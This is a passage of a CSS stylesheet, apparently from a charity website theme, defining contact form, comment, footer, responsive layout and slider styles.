    position: absolute;
    top: -300px;
    right: 40px;
    color: #1c535d;
    opacity: 0.2;
    z-index: -1;
}
.contact-wrap .form-control {
    border: 2px solid #e9eaed;
    background-color: #e9eaed;
}

.contact-wrap .form-control:focus {
    border: 2px solid #e9eaed;
    background-color: #FFF;
}
.contact-wrap .form-group{
    margin-bottom: 1.9rem;
}
.map-frame{
    width: 80%;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.1);
    max-height: 475px;
}
.map-frame iframe{
    width: 100%;
    border: none;
    height: 475px;
}
.top-broken-grid {
    margin-top: -80px;
    margin-bottom: 70px;
}
/* 8.10 Contact Style End */


/*------------------------------------------*/
/*   9. Miscellaneous Styles
/*------------------------------------------*/
.section-first{position: relative;}
.section-first:before{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50%;
	background: #fff5ec;
}
.alert-theme{
	border: 1px solid #ff3514; 
}
.head-letter-spacing{ 
    letter-spacing: -0.05rem;
}

.modal-open,
.fade.show{
    padding: 0 !important;
}
.what-we-offer{
    background-image: url(../images/what_we_offer.jpg);
    box-shadow: 0px 18px 76px 0px rgba(0, 0, 0, 0.06);
    position: relative;
    z-index: 99;
}
#body-content{
    margin-top: 100px;
}
.form_thanks{
    text-align: center;
    color: #ff3725;
}
.bs-docs-grid .col-md-1 span, 
.bs-docs-grid .col-md-2 span, 
.bs-docs-grid .col-md-3 span, 
.bs-docs-grid .col-md-4 span, 
.bs-docs-grid .col-md-5 span, 
.bs-docs-grid .col-md-6 span, 
.bs-docs-grid .col-md-4 span, 
.bs-docs-grid .col-md-8 span, 
.bs-docs-grid .col-md-9 span, 
.bs-docs-grid .col-md-10 span {
    background-color: #FFF;
    display: flex;
    margin-bottom: 20px;
    font-size: 0.775rem;
    justify-content: center;
    text-align: center;
    padding: 1rem 0.4rem;
    line-height: 1;
}
label.error {
    font-size: 12px;
    color: #F00;
    font-weight: 300;
    padding: 0;
    margin: 10px 0 0 0;
}
#instagram-feed5 a {
    display: inline-flex;
    width: 31%;
    margin: 0 2% 2% 0;
    border-radius: 5px;
    overflow: hidden;
}
/* 9. Miscellaneous Styles End */


.select2-container { 
    width: 100% !important;
}
.select2-container--open .select2-dropdown { 
    top: 32px;
}
.widget-wrap ul.menu li {
    padding-left: 16px;
} 
.wp-block-tag-cloud a,
.tagcloud a {
    font-size: 16px !important;
    border: 1px solid #D9E7DB;
    padding: 2px 10px;
    margin: 3px 0;
    display: inline-block;
    transition: .4s;
}
.wp-block-tag-cloud a:hover,
.tagcloud a:hover{
    color: #46c2ca;
    border-color: #46c2ca;
}
pre { 
    background: #f4f4f4;
    padding: 1rem;
}
ul.commnets-reply{
    padding: 0;
}
ul.commnets-reply .comment-respond{
    margin-bottom: 35px;
}
ul.commnets-reply ul.children .comment-respond {
    padding-bottom: 35px;
    padding: 2rem;
    background: #f8f4f3;
    margin: 2rem;
    display: block;
}
ul.commnets-reply li.depth {
    list-style: none;
    background: #fff;
}
ul.commnets-reply ul.children {
    padding-left: 85px;
    padding-bottom: 1px;
}
ul.commnets-reply .reply-box.media { 
    margin-right: 1.2em;
}
ul.commnets-reply .media-body {
    max-width: 86%;
} 
.reply-box.media {
    margin: 0 0 2rem 0; 
}
a.comment-reply-link {
    font-size: 0.8125rem;
    align-items: center;
    font-weight: 700;
    text-align: right;
    color: #1c535d;
    position: relative;
}
a.comment-reply-link:after {
    position: absolute;
    content: "";
    left: -45px;
    top: 50%;
    width: 30px;
    border-bottom: 2px solid #27304b;
    transform: translateY(-50%);
} 
.comment-respond h1.heading-main.mb-4 > small > small a{
    color: #1c535d;
}
.comment-respond h1.heading-main.mb-4 > small > small:hover,
.comment-respond h1.heading-main.mb-4 > small > small a:hover,
a.comment-reply-link:hover {
    color: #46c2ca;
}
.comment-respond h1.heading-main.mb-4 > small > small {
    top: 5px;
    float: right;
    font-size: .9rem;
}
.comment-respond h1.heading-main.mb-4 > small > small:after{
    display: none;
}
 
footer .ftr-wdgt-1 ul li span,
footer .ftr-wdgt-2 ul li span{
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
} 
footer .ftr-wdgt-2 ul li:hover::before,
footer .ftr-wdgt-1 ul li:hover > a,
footer .ftr-wdgt-2 ul li:hover > a,
footer .ftr-wdgt-1 ul li:hover > span,
footer .ftr-wdgt-2 ul li:hover > span{ 
    color: #46c2ca !important;
}
footer .tagcloud a{
    color: #fff;
}

@media (min-width: 768px){
    footer .ftr-wdgt-2.widget_nav_menu{ 
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media (min-width: 992px){
    footer .ftr-wdgt-2.widget_nav_menu {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667% !important;
        /*min-width: inherit !important;*/
    }
}


/*------------------------------------------*/
/*   10. Responsive Media Queries
/*------------------------------------------*/ 

@media (min-width: 1919px) {
	/* .container{ max-width: 1350px;} */
} 
/* ------------------------------------------------------------------------ */

@media (max-width: 1400px) {	
	/*.navbar-brand { background: #f1fbff; width: 180px; padding: 1.5rem 1.5rem; }*/
	.copyright-wrap::after { width: 98%; }
	.featured-content { padding-right: 0rem; }
	.featured-causes-img{ padding-right: 4rem; }

    .featured-cause-timer { left: 50%; transform: translate(-50%, 0); width: 63%; }
    .causes-wrap.single .featured-cause-timer { width: 100%; }
	.map-frame{ width: 100%; padding-left: 15px; padding-right: 15px; }

	/* Home Version 2 */
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 100px; }

}

/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (max-width: 1200px) {	
	.demo-btns .col{ max-width: 25%; flex: 0 0 25%; }  
	.btn-long-arrow span:after{ top: 13px; width: 48px; } 
	.copyright-wrap::after { width: 98%; }
	.become-volunteers .inner-form{ padding: 6rem;}
	.featured-cause-timer #featured-cause span { font-size: 1.8rem;}
    .featured-cause-timer, .featured-causes-img .featured-cause-timer{ min-width: 375px;}
    .featured-causes-img .featured-cause-timer{ left: 35%; }
    .featured-content{ margin-bottom: 3rem; }
	
}	

/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
@media (min-width: 992px) and (max-width: 1199.99px) {

	html { font-size: 15px; }
	.navbar-brand { margin: 0; }
	.navbar-expand-md .navbar-nav .nav-link, .navbar-expand-lg .navbar-nav .nav-link{ padding: 0.3rem 0.6rem; }
	.overlay .form-inner input[type="text"] { margin: 0 1rem; }
	.overlay-hugeinc form .form-inner-div { padding-right: 7px; }
	.navbar-expand-lg .navbar-nav .nav-item { padding: 0; }

	.event-wrap-alternate .event-details { align-items: self-start; flex-flow: column; }
	.event-wrap-alternate .event-details > div:not(:last-child) { margin-bottom: 10px; }
	.event-wrap-alternate .content-wrap { padding: 0 1.5rem 1.5rem 1.5rem; }
	.event-wrap-alternate .date-box { left: 1.5rem; }

	/* Home Version 2 */
    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 20px; }
    .home-second-donation-form .funds-committed { padding-left: 80px; }
    .home-second-donation-form .gift-icon { font-size: 4.5rem; top: 45px; }
    .main-banner .container.start{ max-width: 100%; }
    .funds-committed { left: 40px; }
    .since-year { right: -20px; }
    
}
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

@media (min-width: 768px) and (max-width: 991.99px) {

	html { font-size: 15px; } 
	.img-business-man { left: -75px; }
	footer .social-icons{ margin-bottom: 20px; }
	.why-choose [class*="col-"] { margin-bottom: 30px; }
	.why-choose [class*="col-"]:last-child { margin-bottom: 0px; }

	/* Blog Sidebar */
	.sidebar-primary div.widget-wrap:last-child,
	.sidebar-secondary div.widget-wrap:last-child{ margin-bottom: 0!important; }
	.donation-wrap{ margin-bottom: 40px;}
	header .container { padding: 0 15px !important; }

	.contact-wrap{ margin-bottom: 3rem; }

	footer.footer-style-3 .social-icons{ margin-bottom: 0; }
    .footer-subscribe-white{ margin: 0 0 3rem 0; }
    .top-bar-right .contact-info div { font-size: 0.84rem; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }

    .footer-subscribe input[type=text]{ width: 90%; }
    .footer-subscribe .input-wrap button { right: -130px; }
    .owl-slide-text{ padding-left: 30px; }
    .main-banner .container.start{ max-width: 100%; }

    .funds-committed { left: 40px; }
    .featured-causes-img .featured-cause-timer{ left: 50%; }

}

@media (min-width: 991px) and (max-width: 1024px) {
    
}


@media (max-width: 991.99px) {
    .give-us-call { right: auto; position: relative !important; text-align: left; left: 15px; padding-top: 1rem; }
    .give-us-call svg {left: 120px;}
	.demo-btns .col{ max-width: 33.33%; flex: 0 0 33.33%; text-align: left !important; }
	.img-callout{ display: none; }   

	.fixed-top{ position: relative; }
	.breadcrumbs-page { padding: 0; margin-top: 0; }
	/* .navbar { padding: 0.5rem 0; } */

	.navbar-toggler{ padding: 20px 0; outline: none !important; margin-left: 15px; }
	.navbar-expand-md .navbar-nav .nav-item, .navbar-expand-lg .navbar-nav .nav-item { padding: 0.2rem 0; border-bottom: 1px solid rgba(51, 51, 51, 0.10); }
	.navbar-expand-lg .navbar-nav .nav-link{ display: flex !important; align-items: center; justify-content: space-between; background: transparent; padding: 0.5rem 0;}
	.navbar-nav .nav-item:hover .nav-link, .navbar-nav .active .nav-link, .navbar-nav .active .nav-link:hover, .navbar-nav .nav-link:hover { color: #46c2ca; background: transparent; }
	.dropdown-menu.animated {-webkit-animation-duration: unset; animation-duration: unset; }
	.dropdown-menu a, .dropdown-menu li > a {  font-size: 0.875rem;}
	.navbar-collapse .dropdown-menu{ box-shadow: none !important; background: #fff5ec; }
	.dropdown-menu:after{ display: none !important; }

	.top-bar-right{ min-height: auto; }

	.top-transparent .navbar-brand,
	.top-transparent.header-fullpage.fixed .navbar-brand { padding: 1rem 0 !important; width: 130px !important;}
	.top-transparent .top-bar-right { margin: 10px auto 0; text-align: center; }

	.header-logo-top .top-text{ display: none; }
	.header-logo-top.top-transparent .lang-toggle { padding: 0; }

	.header-logo-top.top-transparent .top-bar-right { margin: 0; }

	.bg-with-text{ padding: 2rem; min-height: 300px; }

	.forklift-image { position: relative; bottom: 0; left: 0; }
	.tracking { padding-bottom: 120px; }

	.center-text { padding: 1rem 2rem 0 0; }

	.contact-details { top: 0; left: 15px; width: 100%; transform: none; position: relative; }

	.overlay-hugeinc form .form-inner { width: 80%; }

	.map-shadow { margin: 20px 0 50px; }

	/* Blog Sidebar */
	.sidebar-spacer { padding: 0; }

	.cbp-caption-activeWrap { background-color: #ff3514; }

	.bordered-nav .top-bar-right{ display: none !important; }
	.bordered-nav .navbar .bdr-nav{ padding: 1rem 0; }

	.bordered-nav .request-btn a#search_home { color: #FFF; }

	.faqs-wrap{ padding: 5rem 6rem;}
	.featured-causes-img { padding-right: 0rem;	}
	.featured-cause-timer{ width: auto; min-width: auto; }
	.featured-content { padding: 0; margin-bottom: 1rem; }
	.sidebar-widgets{ margin-top: 40px; }
	.event-wrap .date-wrap { margin-bottom: 15px; }
	.event-single-wrap .container:before { display: none; }
	.event-single-info { padding: 2rem; background: #FFF; }
	.event-single-wrap{ padding: 0; }
	.event-single-listing ul li { display: inline-flex; margin-right: 20px; align-items: center; }
	.event-single-listing ul li:not(:last-child){ margin: 0.5rem 20px 0.5rem 0;}

	.event-single-listing:not(:first-child), .event-single-listing:not(:last-child){ margin-bottom: 40px;}

	.main-banner{ margin-top: 0; }
	#home-blog-post.owl-carousel { width: 1000px; }

	/* Home Version 2 */
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav{ right: 126px; }
	.home-second-donation-form .funds-committed { margin-top: -101px; }
	.header-style-fullwidth{ background: #1c535d !important; }
	.header-style-fullwidth .navbar-toggler .icon-bar { background-color: #fff !important; }
	.home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide { min-height: 768px; }
	.home-second-donation-form .form-style { margin-bottom: 0; }
	.bg-img-1 { background-position: right center !important; }
	.footer-second .bg-effect:before { width: calc(150% - 0px); height: calc(50%); bottom: 0; right: auto; top: -70px; background-size: cover; left: 50%; transform: translateX(-50%); }
	.footer-second .footer-subscribe { max-width: 70%; margin-top: 100px;	}

	/* Home Version 3 */
	.homestyle-third{ background: #FFF;}
	.static-banner{ padding: 4rem 0 7rem; }
	.banner-text{ padding-bottom: 3rem; }
	.welcom-section-3 .hand-heart{ display: none; }
	.featured-causes-img-2{ margin-top: 2rem; }
	.become-volunteers-links a{ width: 100%; }
    .home-second-donation-form.img .form-style { margin-bottom: -109px; }
    .header-style-fullwidth .navbar-nav .nav-item:hover .nav-link, 
    .header-style-fullwidth .navbar-nav .active .nav-link, 
    .header-style-fullwidth .navbar-nav .active .nav-link:hover, 
    .header-style-fullwidth .navbar-nav .nav-link:hover { background: transparent; }	
    .header-style-fullwidth .navbar{ padding-top: 0; }

    .heading-main small{ padding-left: 60px;}
    .heading-main small::after { left: 0; }
    .footer-style-3{ margin-top: 3rem; }
    .footer-style-3 .top-row { top: -3rem; }
}

@media (max-width: 767px) {	
    a.comment-reply-link:after { 
        left: -20px; 
        width: 15px; 
    }
    ul.commnets-reply ul.children {
        padding-left: 50px; 
    }
    .callout-style-side-img .text-callout .icon {
        margin-top: 15px;
    }
    .post-wrap .post-img img{
        width: 100%;
    }
    .elementor-widget-call-action .col-sm-12.text-md-right,
    .single-event section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right,
    .single-campaign section.wide-tb-150.bg-scroll.bg-img-6.pos-rel.callout-style-1 .col-sm-12.text-md-right{  
        margin: 0 !important; 
    }
    .top-event-spacing .row > .col-lg-6 .row.h-100 .col-12.mb-5:nth-child(3),
    .top-event-spacing .row > .col-lg-6:nth-child(2){
        margin-bottom: 0 !important;
    }
    .top-event-spacing .row > .col-lg-6 .row.h-100{    
        height: 100%!important;
    }
    .featured-cause-timer #featured-cause li {
        width: 21%; 
    }
	.demo-btns .btn-theme{ display: block; }
	html { font-size: 15px; } 
	.demo-btns .col{ max-width: 50%; flex: 0 0 50%; text-align: left !important; }

	/*.header-fullpage{ background: transparent; }*/
	.top-bar-btn.social-icons{ display: none !important; }
	.request-btn{ margin-left: 20px; }
	.top-bar-right{ min-height: auto; text-align: center; }

	header .container, .top-bar-right .container { max-width: 100%; padding: 0 15px !important; }
	.heading-main { margin-bottom: 20px; }

	.about-img-small{ margin-bottom: 30px;}
	.read-more-line span:after { right: -65px; left: auto; }

	#body-content [class*="col-"], footer [class*="col-"] { margin-bottom: 40px; }
	#body-content [class*="col-"]:last-child, footer [class*="col-"]:last-child, #body-content .overlay [class*="col-"], #body-content .donation-wrap [class*="col-"]{ margin-bottom: 0; }

	.img-business-man{ display: none; }	

	.home-welcome { margin-top: 0; padding: 100px 0 0 0 !important; }

	.btn-center { margin-top: 0; }

	.btn-long-arrow span:after{ top: 9px; } 

	/* Blog Sidebar */
	#body-content [class*="col-"].sidebar-primary,  
	#body-content [class*="col-"].sidebar-secondary { margin-bottom: 0 !important; }

	.header-logo-top .request-btn { margin-left: 0; }
	.header-logo-top .request-btn a#search_home{ padding-left: 0; }

	.header-logo-top.top-transparent .navbar-toggler { margin-right: 10px; }

	.footer-subscribe .input-wrap { width: 70%; }
	.footer-subscribe{ padding-bottom: 0;}
    .widget_media_gallery .gallery-item {
        margin-bottom: 1.5rem !important; 
    }
    .widget_media_gallery .gallery-columns-3{
        margin: 0 -10px;
    }
	.copyright-wrap{ padding: 2rem 0 1rem;}
	footer .copyright-wrap [class*="col-"]{ margin-bottom: 0;}
	.copyright-links{ margin-top: 10px !important; }

	.map-bg{ background-size: contain;}
	.team-section-wrap{ margin-bottom: 0;}

	.causes-wrap{ margin: 0 0 30px 0;}
	.featured-cause-timer{ width: 400px; min-width: auto; }
	.featured-content { padding: 1rem 4rem 0; }
	.featured-causes-img-content .featured-content{ padding: 0; }
	.featured-causes-img-content .featured-cause-timer{ width: 100%; }
	.featured-cause-timer #featured-cause{ margin-bottom: 15px; }
	.comment-form .btn{ margin-top: 20px; }
	/*.our-donators .btn { margin-bottom: -18px; }*/
    .sidebar-secondary .widget-wrap:last-child, .widget-wrap .causes-wrap:last-child{ margin-bottom: 0; }
    #sidebar-causes .causes-wrap{ margin-bottom: 30px;}

	.read-more-line span{ margin-left: 0; }
	.event-single-listing:not(:first-child){ margin-bottom: 0; }

	.contact-wrap .form-group{ margin-bottom: 1rem;}

	.funds-committed { left: 87px; }
	.event-wrap-single .date-box{ margin-bottom: 15px; }
	.contact-info { justify-content: center; }
	.welcome-icon { font-size: 18rem; top: -17rem; right: 28px; }

	/* Home Version 3 */
	.footer-style-3 .logo-footer{ width: auto; margin-bottom: 2rem; }
	.static-banner .banner-text h1{ font-size: 3.5rem; }
    .static-banner::after{ width: 50%; }
    .team-bg { padding-bottom: 10rem; }

    .icon-box-with-img .img, .img-gallery-item{ margin-bottom: 0; }

    .footer-second .footer-subscribe{ max-width: 100%; }
    .footer-second .instagram_feed{ margin-top: 4rem; }
    /* .footer-second .bg-effect:before { width: calc(120% - 0px); height: calc(27% + 15%); bottom: 0; right: 0; top: -9%;} */
    .client-testimonial-alternate{ padding: 2rem; margin-bottom: 40px; box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1); }


    .owl-nav {top: 0; position: relative; width: 100%; text-align: center; }
    .owl-dots {top: 20px;}
    .owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next{ height: 40px; width: 40px; font-size: 1.5rem; margin: 0; position: relative; margin: 0 5px; }
    .owl-carousel.nav-light .owl-nav button.owl-prev, .owl-carousel.nav-light .owl-nav button.owl-next{ color: #192929; border-color: #192929; }
    .slides-wrap .owl-carousel .owl-nav svg{ width: 30px; height: 30px; }
	.owl-carousel .owl-nav button.owl-prev { left: auto; }
    .owl-carousel .owl-nav button.owl-next { right: auto; }

    .event-wrap-alternate { margin: 30px 0; }
    header .social-icons{ display: none; }

    .content-wrap-single h3 { font-size: 1rem; }
    .skillbar-percent{ top: -32px; }

    .bs-docs-grid [class*="col-"]{ margin-bottom: 0 !important; }
    .commnets-reply .read-more-line span:after { left: auto; width: 30px; right: -114%; }

    .main-banner .container.start { max-width: 100%; }
    
    
	
}

@media (min-width: 576px) and (max-width: 767px) {

	#body-content .mb-spacer-md *[class*="col-"]{ margin-bottom: 0; }
	.mb-spacer-md .heading-main { margin-bottom: 70px; }

	/* Header H5 */
    h5.h5-xs { font-size: 1rem; }     /* 15px */
    h5.h5-sm { font-size: 1.05rem; }  /* 15.75px */
    h5.h5-md { font-size: 1.05rem; }  /* 15.75px */
    h5.h5-lg { font-size: 1.08rem; }  /* 16.2px */
    h5.h5-xl { font-size: 1.08rem; }  /* 16.2px */

    /* Header H4 */
    h4.h4-xs { font-size: 1.08rem; }  /* 16.2px */
    h4.h4-sm { font-size: 1.08rem; }  /* 16.2px */
    h4.h4-md { font-size: 1.15rem; }  /* 17.25px */
    h4.h4-lg { font-size: 1.23rem; }  /* 18.45px */
    h4.h4-xl { font-size: 1.3rem; }   /* 19.5px */

	.overlay-hugeinc form .form-inner-div { padding-right: 15px; }   
    .light-color.about-phone{ margin: 1rem 0 0 0; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }
    #home-blog-post .owl-nav{ text-align: left; }
    .faqs-wrap { padding: 3rem; }
    .map-icon{ margin-top: 0; }
    .callout-style-side-img .text-callout .icon .btn { margin-left: 0; }
    

}

@media (max-width: 699px) {
    .featured-causes-img .featured-cause-timer{
        left: 10px !important;
    }
    .map-icon{ margin-top: 0; }
	.faqs-wrap { padding: 3rem; }
	.become-volunteers .inner-form{ padding: 4rem;}
    
    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-slide{ min-height: 500px; }
    .home-second-donation-form .funds-committed { margin-top: 40px; }

    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav button.owl-prev { right: 0; }

    .home-style-second.main-banner .slides-wrap .owl-carousel .owl-nav { width: 100%; text-align: center;  bottom: 50px; }


    #home-second-blog-post .owl-nav{ top: -20px; }

    .featured-causes-img .featured-cause-timer { bottom: 0; left: 9% !important; transform: none; margin: 0 auto; }

    #mkdf-back-to-top { right: 10px; bottom: 70px; border-radius: 3px; width: 40px; height: 40px; font-size: 30px; }

    .light-color.about-phone{ margin: 1rem 0 0 0; }

    .commnets-reply .media { flex-direction: column; }
    .commnets-reply .thumb{ margin: 0 0 20px 0; }

    .since-year { right: -40px; }

    
    
	
	
} 

@media (max-width: 575px) { 
    .featured-causes-img .featured-cause-timer{
        left: 0 !important;
        padding: 1.5rem 2rem !important;
    }
    .icon-box-1 i{
        margin-right: 0;
    }
    .icon-box-1 {
        display: block;
        text-align: center;
    }
    .footer-subscribe{ margin-top: 25px; }
    .footer-second .bg-effect:before { height: calc(27% + 12%); }
	.footer-subscribe input[type=text]{ margin: 0; padding: 1rem;}
	
	.footer-subscribe .input-wrap{ width: 100%; display: inherit; }
	.footer-subscribe .input-wrap button { position: relative; top: 0; transform: none; right: 0; margin-top: 20px; }
	.top-bar-right{ display: none; }
	/*.navbar-toggler { padding: 20px; }*/
	.top-bar-right .contact-info div:last-child, .donate-btn { display: none; }
	.request-btn a#search_home { margin: 12px 0 10px; }
	.top-bar-right .contact-info div { margin-right: 0; width: 50%; text-align: center; white-space: nowrap;}
	.navbar-brand { margin: 0; padding: 0; }

	.header-logo-top.top-transparent .navbar-toggler { margin-right: 15px; }
	.about-img-small{ margin-bottom: 0;}
    .team-section-wrap{ margin-bottom: 0;}
    
    .callout-style-side-img .text-callout .icon{ margin-top: 15px; }
	

	.breadcrumbs-page{ padding: 7rem 0; }
	.breadcrumbs-page h1 { font-size: 2.5rem; padding: 0; }
	.breadcrumbs-page .container { padding: 0 1rem; }
    .breadcrumb-wrap{ padding: 0.4rem 1.2rem; bottom: -15px;}
    
    .share-line{ flex-direction: column; align-items: flex-start; }
    .share-line .pl-4{ padding: 7px 0 0 0 !important; }
    .share-line::after{ display: none; }
	
	

	.about-bg { background-position: 0; background-size: contain; }
	.style-one { margin-bottom: 0;  padding: 0 2rem 0; }

	.overlay-hugeinc form .form-inner { width: 95%; }
	.overlay .form-inner input[type="text"] { margin: 0 1rem; }
	.overlay-hugeinc form .form-inner-div{ padding: 0.75rem 1rem; }

	.footer-subscribe .head { text-align: center; margin-bottom: 15px; }
	.footer-subscribe .head span { display: inline !important; }

	.center-text { padding: 1rem 0 1.5rem; }

	.heading-main { font-size: 1.95rem; }
	.client-testimonials-bg { padding: 1rem; }

	/* Breadcrumbs*/
	.breadcrumbs-description { max-width: 100%; padding: 0 1.5rem; }

	/* Request Button */
	.request-btn a.icon-left i {padding: 0;}
	.request_popup .px-3.m-5{ padding: 0 !important; margin: 25px 015px !important; }
	.request_popup .close{ color: #FFF; }

	.contact-details { padding: 2.5rem 0rem; }

	.about-whoose{ padding: 10px !important; padding-right: 0 !important; }

	.icons-listing.w-half li { flex: 1 1 100%; }
	.footer-subscribe h3 { font-size: 1.95rem; }

	.copyright-wrap::after { width: 100%; }

	.become-volunteers .inner-form, .donation-wrap{ padding: 2rem;}
	.featured-causes-img img{ margin-bottom: 2rem; margin-left: 0; }
	.featured-cause-timer{ position: relative; left: 0; transform: none; margin: 0; width: auto; background: #fff5ec; box-shadow: none; border-radius: 0;padding: 2rem; }
	.featured-content { padding: 0; }
	.content-wrap-single .featured-cause-timer{ margin: 0; background: transparent; }

	.funds-committed { left: 40px; }
	.funds-committed .counter { font-size: 2.2rem; }
	#home-blog-post.owl-carousel { width: 100%; }

	.blog-post-broken{ padding-top: 0; }
	.blog-post-broken .post-img{ position: relative; }
	.blog-post-broken .post-content { max-width: 85%; margin-left: auto; margin-right: auto; margin-top: -50px;	}

    .theme-tabbing.nav-pills .nav-link{ margin-bottom: 1rem; }
    
    .home-second-donation-form .funds-committed{ padding-left: 50px; }
    .callout-style-side-img .text-callout .icon .btn{ margin-left: 0; }
    .footer-second .footer-subscribe{ max-width: 100%; }
    .home-second-donation-form .form-style{ padding: 1.5rem; }

    
    .footer-second .give-us-call{ right: 0; left: 0; }
    .client-testimonial-alternate{ margin-bottom: 50px; }

    .featured-causes-img .featured-cause-timer { position: relative; left: 0; min-width: 100%; background: transparent; padding: 1rem 0 0 0; }

    .contact-wrap{ padding: 1.5rem; }
    .callout-style-side-img .text-callout .heading h2 { font-size: 1.5rem; }
    
}

@media (max-width: 500px) {  
    .widget_media_gallery .gallery-columns-3 {
        margin: 0 -5px;
    }
    .widget_media_gallery .gallery-item {
        margin-bottom: .5rem !important; 
    }

}
@media (max-width: 480px) { 
    ul.commnets-reply ul.children {
        padding-left: 20px;
    }
	.demo-btns .col{ max-width: 100%; flex: 0 0 100%; text-align: left !important; }

	.contact-details .col + .col{ margin-top: 25px; }
	.free-quote-form.contact-page .form-row,
	.free-quote-form.contact-page-option .form-row{ margin-bottom: 0 !important; }
	.free-quote-form.contact-page .form-row > .col,
    .free-quote-form.contact-page-option .form-row > .col{ flex-basis: auto; margin-bottom: 20px; }
    

	.client-testimonial .media{ display: inline; }

	.client-testimonial-icon { margin: 0 auto 25px; }

	.mobile-100 a { display: inline-block; margin: 0 0 15px 0 !important; }
	.mobile-100 a.play-video{ margin: 0 !important }
    .static-banner::after{ display: none; }
    .featured-causes-img-content .featured-cause-timer { padding: 1rem; }
    .featured-causes-img-content .featured-cause-timer #featured-cause span { font-size: 2rem; }
    
    .footer-style-3 .give-us-call{ right: 0; }
    .footer-second .bg-effect:before { height: calc(27% + 15%); }
	
}

@media (max-width: 420px) {
    .counter-style-box.small-box{
        max-width: 260px;
        margin: 0 auto;
    }
    .elementor-widget-event .text-center.mt-5 {
        position: relative;
        bottom: 0;
        margin: 0 !important;
    }

    .elementor-widget-donation a.btn.btn-outline-default{ 
        margin: 0 auto;
        display: block;
        max-width: 230px;
    }
    .event-single-listing ul li{ 
        width: 100% !important;
    }
}
@media (max-width: 400px) {
    ul.commnets-reply ul.children {
        padding-left: 15px;
    }
    .widget_media_gallery .gallery-item {
        margin-bottom: 0 !important;
    }
    .featured-cause-timer #featured-cause span, 
    .featured-cause-timer #featured-cause .days_text {
        font-size: 1rem;
    }
    .pagination .page-item {
        margin-right: .5rem;
    }
}
@media (max-width: 370px) { 
    .featured-cause-timer #featured-cause li {
        width: 100%;
    }
}
@media (max-width: 320px) { 
    .homestyle-third .request-btn a#search_home{ padding: 0.719rem 1rem; }
    .request-btn a#search_home { margin: 0; }
    .static-banner .slider-link { display: block; margin-top: 15px; }
    .causes-wrap.single .skillbar-percent{ display: none; }
    .top-bar-right{ font-size: 0.8rem; }
    
	
}


.bg-none{
    background: none; 
}
.pd0{
    padding: 0 !important;
}
.header-fullpage .logo-brand .default{
    display: block;
}
.header-fullpage .logo-brand .transparent{
    display: none;
}
.header-fullpage.header-style-fullwidth .logo-brand .default{
    display: none;
}
.header-fullpage.header-style-fullwidth .logo-brand .transparent{
    display: block;
}

/* home 1 slider */
.static {
    position: static;
}
.cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.slides-wrap .owl-carousel .owl-slide {
    position: relative;
    position: relative;
    min-height: 700px;
}
.slides-wrap .owl-carousel .owl-slide::after{
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.1);
    z-index: 1;
}
.slides-wrap .owl-carousel .owl-slide .container{
    position: relative;
    z-index: 99;
}
.slides-wrap .owl-carousel .owl-slide-animated {
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.05s;
    transition: all 0.05s;
}

.slides-wrap .owl-carousel img{
    opacity: 0.7;
}
.slides-wrap .owl-carousel .owl-slide-animated.is-transitioned {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
.slides-wrap .owl-carousel .owl-slide-title.is-transitioned {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.slides-wrap .owl-carousel .owl-slide-subtitle.is-transitioned {
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s;
}
.slides-wrap .owl-carousel .owl-slide-cta.is-transitioned {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.slides-wrap .owl-carousel .owl-dots,
.slides-wrap .owl-carousel .owl-nav {
    position: absolute;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot,
.slides-wrap .owl-carousel .owl-nav [class*="owl-"]:focus {
    outline: none;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot span {
    background: transparent;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.slides-wrap .owl-carousel .owl-dots .owl-dot:hover span,
.slides-wrap .owl-carousel .owl-dots .owl-dot.active span {
    background: var(--main-black-color);
}
.slides-wrap .owl-carousel .owl-nav {
    right: 100px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
}
.slides-wrap .owl-carousel .owl-nav svg {
    color: #FFF;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
.slides-wrap .owl-carousel .owl-nav button:hover svg {
    opacity: 1;
}
.slides-wrap .owl-carousel .owl-nav [class*="owl-"]:hover {
    background: transparent;
}
.slider-link{
    color: #FFF;
